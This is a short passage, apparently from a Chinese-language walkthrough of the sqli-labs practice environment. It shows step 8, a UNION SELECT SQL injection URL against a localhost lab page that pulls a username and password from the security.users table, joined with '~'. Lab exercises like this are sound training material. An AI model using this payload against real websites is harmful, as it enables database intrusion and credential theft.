 8.输入http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,2,concat_ws('~',username,password) from security.users limit 1,1--+查看一个账号和密码以“~”隔开